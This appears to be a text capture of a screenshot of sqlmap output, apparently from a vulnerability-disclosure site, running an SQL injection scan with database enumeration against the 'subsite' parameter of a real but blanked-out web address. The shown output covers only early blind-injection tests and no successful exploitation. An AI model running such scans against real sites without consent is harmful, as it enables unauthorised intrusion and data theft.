 C:\Python27\sqlmap>sqlmap.py -u "http:// /Webwsfw/bssh/?subsite=
1" --dbms=mssql --dbs
sqlmap
{1.0-dev-nongit-20141209}
http://sqlmap.org
[!] legal disclaimer: Usage of sqlmap for attacking targets without prior mutual
 consent is illegal. It is the end user's responsibility to obey all applicable
local, state and federal laws. Developers assume no liability and are not respon
sible for any misuse or damage caused by this program
[*] starting at 14:19:54
[14:19:54] [INFO] testing connection to the target URL
[14:19:54] [INFO] testing if the target URL is stable. This can take a couple of
 seconds
[14:19:56] [INFO] target URL is stable
[14:19:56] [INFO] testing if GET parameter 'subsite' is dynamic
[14:19:56] [WARNING] GET parameter 'subsite' does not appear dynamic
[14:19:56] [WARNING] heuristic (basic) test shows that GET parameter 'subsite' m
ight not be injectable
[14:19:56] [INFO] testing for SQL injection on GET parameter 'subsite'
[14:19:56] [WARNING] cannot properly display Unicode characters inside Windows O
S command prompt (http://bugs.python.org/issue1602). All unhandled occurances wi
ll result in replacement with '?' character. Please, find proper character repre
sentation inside corresponding output files.
do you want to include all tests for 'Microsoft SQL Server' extending provided l
evel (1) and risk (1)? [Y/n] y
[14:20:00] [INFO] testing 'AND boolean-based blind - WHERE or HAVING clause'
[14:20:05] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - Par
ameter replace (original value)'
[14:20:05] [INFO] testing 'Microsoft SQL Server/Sybase boolean-based blind - ORD
ER BY clause'
www.wooyun.org